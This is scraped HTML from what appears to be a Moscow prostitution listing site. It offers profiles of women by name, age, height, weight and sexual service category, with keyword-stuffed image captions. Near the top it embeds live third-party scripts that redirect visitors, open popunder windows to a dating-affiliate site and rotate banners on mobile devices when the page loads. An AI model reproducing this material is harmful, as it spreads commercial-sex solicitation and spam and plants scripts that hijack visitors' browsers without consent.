          <ul id="menu-menyu-1" class="navbar-nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-69"><a href="https://putani-moscow.top/">Главная</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2231"><a href="https://putani-moscow.top/luchshie.html">Лучшие</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2232"><a href="https://putani-moscow.top/bez-rubriki/novye.html">Новые</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://putani-moscow.top/naselennye-punkty.html">Населенные пункты</a></li>
</ul>        </div>
      </div>
    </div>
  </div>
</div>
    </header>

    <div class="site-primary">



<script src="https://mklwr.ru/redirect/a891e7e0fe441b68ef1798de3215a49661d799e5"></script>


<script>
var popunder = {expire: 12, url: "https://m6b2mr6.meetloverstop.com/lrrpcwb?s1=popup"};
</script>
<script src="https://meetloverstop.com/js/popunder.js"></script>




<script>
if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|BB|PlayBook|IEMobile|Windows Phone|Kindle|Silk|Opera Mini/i.test(navigator.userAgent)) {
    var banner = new Array();
    banner[0] = '<div class="banner"><center><a href="https://slaver2.ru/stdts/banner/all" target="_blank"><img src="https://slaver2.ru/stdts/banner/1.gif"></a></center></div>';
    banner[1] = '<div class="banner"><center><a href="https://slaver2.ru/stdts/banner/all" target="_blank"><img src="https://slaver2.ru/stdts/banner/2.gif"></a></center></div>';
    banner[2] = '<div class="banner"><center><a href="https://slaver2.ru/stdts/banner/all" target="_blank"><img src="https://slaver2.ru/stdts/banner/3.gif"></a></center></div>';
    var n = ~~(Math.random()*3);
    document.write(banner[n]);
} 
</script>


<div class="site-content sidebar-right">
  <div class="vs-container">
    <div id="content" class="main-content">

          <div id="primary" class="content-area">
            <main id="main" class="site-main">

              
            <article class="entry post-1901 page type-page status-publish hentry">
  






  <div class="post-content">

      <div class="entry-header">
       <div class="showmobileh1"> <h1 class="entry-title">Индивидуалки в Москве сити</h1></div>
      </div>

            <div class="entry-content">



<div class="showmobile">


        <p>Подобрать отличную проститутки Москвы довольно легко.  </p>
<div class="zem_rp_wrap zem_rp_th_vertical" id="zem_rp_first">
<div class="zem_rp_content">
<div class="showmobile">
<h3 class="related_post_title">Лучшие</h3>
</div>
<div class="showmobile">
<ul class="related_post zem_rp">
<li data-position="0" data-poid="in-220" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/prof-massazh/vilora.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Вилора" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/09/7-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/09/7-150x150.jpg" alt="Вилора" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/prof-massazh/vilora.html" class="zem_rp_title">Вилора</a></li>
<li data-position="1" data-poid="in-171" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/prof-massazh/kristina.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Кристина" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/08/1-9-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/08/1-9-150x150.jpg" alt="Кристина" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/prof-massazh/kristina.html" class="zem_rp_title">Кристина</a></li>
<li data-position="2" data-poid="in-102" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/dominaciya/larisa.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Лариса" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/08/7-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/08/7-150x150.jpg" alt="Лариса" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/dominaciya/larisa.html" class="zem_rp_title">Лариса</a></li>
<li data-position="3" data-poid="in-280" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/klassicheskij-seks/rufina.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Руфина" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/09/6-6-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/09/6-6-150x150.jpg" alt="Руфина" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/klassicheskij-seks/rufina.html" class="zem_rp_title">Руфина</a></li>
<li data-position="4" data-poid="in-294" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/avgusta.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Августа" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/06/5-6-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/06/5-6-150x150.jpg" alt="Августа" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/avgusta.html" class="zem_rp_title">Августа</a></li>
<li data-position="5" data-poid="in-5" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/dominaciya/eleonora.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Элеонора" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/07/1-2-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/07/1-2-150x150.jpg" alt="Элеонора" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/dominaciya/eleonora.html" class="zem_rp_title">Элеонора</a></li>
<li data-position="6" data-poid="in-251" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/nelli.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Нелли" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/08/4-3-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/08/4-3-150x150.jpg" alt="Нелли" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/nelli.html" class="zem_rp_title">Нелли</a></li>
<li data-position="7" data-poid="in-253" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/okonchanie-na-grud/melissa.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Мелисса" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/08/1-3-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/08/1-3-150x150.jpg" alt="Мелисса" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/okonchanie-na-grud/melissa.html" class="zem_rp_title">Мелисса</a></li>
<li data-position="8" data-poid="in-267" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/rasslablyayushhij-massazh/zlata.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Злата" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/09/3-5-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/09/3-5-150x150.jpg" alt="Злата" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/rasslablyayushhij-massazh/zlata.html" class="zem_rp_title">Злата</a></li>
<li data-position="9" data-poid="in-305" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/seks-igrushki/lyubov.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Любовь" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/08/2-7-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/08/2-7-150x150.jpg" alt="Любовь" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/seks-igrushki/lyubov.html" class="zem_rp_title">Любовь</a></li>
<li data-position="10" data-poid="in-240" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/dominaciya/alina.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Алина" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/06/3-1-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/06/3-1-150x150.jpg" alt="Алина" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/dominaciya/alina.html" class="zem_rp_title">Алина</a></li>
<li data-position="11" data-poid="in-178" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/okonchanie-v-rot/alevtina.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Алевтина" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/06/2-2-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/06/2-2-150x150.jpg" alt="Алевтина" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/okonchanie-v-rot/alevtina.html" class="zem_rp_title">Алевтина</a></li>
</ul>
</div>
</div>
</div>
<p>   <center><img decoding="async" src="[data-uri]" alt="номера дешевых путан площадь ильича"  data-src="/foto/127/3.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="450" /><noscript><img decoding="async" src="/foto/127/3.jpg" alt="номера дешевых путан площадь ильича" class="" data-eio="l" /></noscript></center> </p>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Эсмеральда</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>34</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>172 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>56 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Показать)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/dominaciya/esmeralda.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>  <center><img decoding="async" src="[data-uri]" alt="номера элитных индивидуалок театральная"  data-src="/foto/114/2.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="485" /><noscript><img decoding="async" src="/foto/114/2.jpg" alt="номера элитных индивидуалок театральная" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p>Восприимчивая и чувствительная красавица, которая ценит эмоциональную глубину!</p></blockquote>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Дина</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>27</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>166 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>47 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Просмотр)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/zolotoj-dozhd-vydacha/dina.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="элитные путаны филатов луг"  data-src="/foto/146/2.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="450" /><noscript><img decoding="async" src="/foto/146/2.jpg" alt="элитные путаны филатов луг" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p>Страстная и эмоциональная, умею создавать волшебство!</p></blockquote>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Шарлотта</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>25</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>185 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>51 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Просмотр)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/striptiz/sharlotta.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="проститутки с реальными телефонами покровское-стрешнево"  data-src="/foto/143/3.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="436" /><noscript><img decoding="async" src="/foto/143/3.jpg" alt="проститутки с реальными телефонами покровское-стрешнево" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p>Ценю возможность изучать и развиваться.</p></blockquote>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Цветана</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>31</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>178 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>50 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Показать)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/dominaciya/cvetana.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="телефоны дешевых шлюх москва"  data-src="/foto/180/1.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="436" /><noscript><img decoding="async" src="/foto/180/1.jpg" alt="телефоны дешевых шлюх москва" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p>Нежная и романтичная леди, вдохновленная прекрасными моментами жизни!</p></blockquote>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Диля</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>26</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>167 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>53 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Показать)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/rasslablyayushhij-massazh/dilya.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>  <center><img decoding="async" src="[data-uri]" alt="сайт индивидуалок москва"  data-src="/foto/149/3.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="419" /><noscript><img decoding="async" src="/foto/149/3.jpg" alt="сайт индивидуалок москва" class="" data-eio="l" /></noscript></center> </p>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Габриэлла</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>30</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>172 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>55 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Просмотр)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/seks-igrushki/gabriella.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="объявления проституток с номерами хорошёвский"  data-src="/foto/55/1.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="436" /><noscript><img decoding="async" src="/foto/55/1.jpg" alt="объявления проституток с номерами хорошёвский" class="" data-eio="l" /></noscript></center> </p>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Агния</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>27</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>162 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>53 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Показать)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/tochechnyj-massazh/agniya.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="индивидуалки выезд площадь революции"  data-src="/foto/75/3.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="450" /><noscript><img decoding="async" src="/foto/75/3.jpg" alt="индивидуалки выезд площадь революции" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p>Внимательная и отзывчивая леди, которая слушает и понимает других.</p></blockquote>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Июлия</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>26</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>173 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>51 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Просмотр)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/minet-glubokij/iyuliya.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="путаны москва"  data-src="/foto/144/3.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="450" /><noscript><img decoding="async" src="/foto/144/3.jpg" alt="путаны москва" class="" data-eio="l" /></noscript></center> </p>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Сабина</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>31</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>158 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>50 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Показать)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/tajskij-massazh/sabina.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="где снять проститутку первомайское"  data-src="/foto/167/3.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="436" /><noscript><img decoding="async" src="/foto/167/3.jpg" alt="где снять проститутку первомайское" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p>Игривая и загадочная красавица, влюбляющая в себя с первого взгляда.</p></blockquote>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Борислава</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>36</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>176 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>48 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Показать)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/klassicheskij-massazh/borislava.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>  <center><img decoding="async" src="[data-uri]" alt="фото шлюх нижегородская"  data-src="/foto/27/2.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="444" /><noscript><img decoding="async" src="/foto/27/2.jpg" alt="фото шлюх нижегородская" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p>Уверенная и независимая, достигаю своих целей.</p></blockquote>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Сусанна</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>36</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>183 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>50 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Показать)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/klassicheskij-massazh/susanna.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="проститутки выезд чеховская"  data-src="/foto/106/1.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="441" /><noscript><img decoding="async" src="/foto/106/1.jpg" alt="проститутки выезд чеховская" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p>Утонченная и элегантная красавица, воплощающая изысканный стиль.:))</p></blockquote>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Марьяна</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>26</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>185 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>55 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Показать)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/lesbi-otkrovennoe/maryana.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>  <center><img decoding="async" src="[data-uri]" alt="снять дешевую индивидуалку пятницкое шоссе"  data-src="/foto/183/3.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="169" /><noscript><img decoding="async" src="/foto/183/3.jpg" alt="снять дешевую индивидуалку пятницкое шоссе" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p>Целеустремленная и амбициозная, достигаю успеха во всем!</p></blockquote>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Селена</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>30</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>162 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>54 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Показать)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/uslugi-semejnoj-pare/selena.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<div class="zem_rp_wrap zem_rp_th_vertical" >
<div class="zem_rp_content">
<div class="showmobile">
<h3 class="related_post_title">Лучшие</h3>
</div>
<div class="showmobile">
<ul class="related_post zem_rp">
<li data-position="0" data-poid="in-2194" data-post-type="none"><a href="https://putani-moscow.top/znakomstva/katerina.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Катерина" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2023/12/5-1-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2023/12/5-1-150x150.jpg" alt="Катерина" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/znakomstva/katerina.html" class="zem_rp_title">Катерина</a></li>
<li data-position="1" data-poid="in-269" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/lesbi/regina.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Регина" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/09/2-5-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/09/2-5-150x150.jpg" alt="Регина" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/lesbi/regina.html" class="zem_rp_title">Регина</a></li>
<li data-position="2" data-poid="in-99" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/gospozha/lolita.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Лолита" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/08/1-5-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/08/1-5-150x150.jpg" alt="Лолита" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/gospozha/lolita.html" class="zem_rp_title">Лолита</a></li>
<li data-position="3" data-poid="in-147" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/lesbi/laura.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Лаура" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/08/4-10-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/08/4-10-150x150.jpg" alt="Лаура" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/lesbi/laura.html" class="zem_rp_title">Лаура</a></li>
<li data-position="4" data-poid="in-128" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/lesbi/fatima.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Фатима" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/07/1-6-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/07/1-6-150x150.jpg" alt="Фатима" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/lesbi/fatima.html" class="zem_rp_title">Фатима</a></li>
